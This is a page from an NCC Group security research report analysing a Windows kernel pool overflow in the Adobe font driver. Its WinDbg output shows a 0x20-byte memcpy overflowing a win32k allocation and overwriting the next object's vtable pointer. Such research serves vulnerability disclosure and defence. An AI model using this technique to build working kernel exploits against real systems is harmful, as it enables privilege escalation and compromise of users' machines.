ncc group
freedom from doubt
Let's analyse the memory layout when EngAllocMem is called. The address returned by EngAllocMem is ClassDef1Buf=0xfffff901406e6bf0.
1: kd> r rax
rax=fffff901406e6bf0
This address is part of the 0xfffff901406e6bc0 allocation made by win32k.sys which is 0x40 bytes long. Moreover, the next object is a CHwndTargetProp and the allocation is 0x40 bytes long as well.
1: kd> !pool fffff901406e6bf0
Pool page fffff901406e6bf0 region is Unknown
fffff901406e6000 size:   40 previous size:    0  (Allocated)  Usdm
…
fffff901406e6b80 size:   40 previous size:   40  (Allocated)  Usdm
*fffff901406e6bc0 size:   40 previous size:   40  (Allocated) *Adbe
                                Pooltag Adbe : Adobe's font driver
fffff901406e6c00 size:   40 previous size:   40  (Allocated)  Usdm
                                Pooltag Usdm : USERTAG_DCOMPHWNDTARGETINFO, Binary :
win32k!CreateDCompositionHwndTarget
…
Let's have a look more closely at the memory data. We see two 0x40-byte chunks that were allocated by win32k.sys, starting with a tag:
1: kd> dqs fffff901406e6bc0
fffff901`406e6bc0  65626441`23040004    //"Adbe" tag, first chunk
fffff901`406e6bc8  b8fe6765`b232d0e1
fffff901`406e6bd0  fffff960`0046ebf0 win32k!MultiUserGreEngAllocList
fffff901`406e6bd8  fffff901`423ac000
fffff901`406e6be0  00000000`00000000
fffff901`406e6be8  00000000`00000000
fffff901`406e6bf0  00000000`00000000    //ATMFD.dll will add a "Adbe" tag and length here
fffff901`406e6bf8  00000000`00000001    //<-- overflown chunk data will start here
fffff901`406e6c00  6d647355`23040004    //"Usdm" tag, second chunk
fffff901`406e6c08  b8fe6765`b232d721
fffff901`406e6c10  fffff960`0040cd00 win32k!CHwndTargetProp::`vftable'
fffff901`406e6c18  fffff901`4089cf80
fffff901`406e6c20  00000000`00000000
fffff901`406e6c28  ffffe000`71e56ad0
fffff901`406e6c30  00000000`00000000
fffff901`406e6c38  00000000`00000001
Later memcpy copies 0x20 bytes to ClassDef1Buf+8=0xfffff901406e6bf8.
Since the vulnerability allows us to write 0x20 bytes from 0xfffff901406e6bf8, it overflows 0x20 bytes and allows us to replace the next object vtable pointer.
NCC Group | Page 8
© Copyright 2015 NCC Group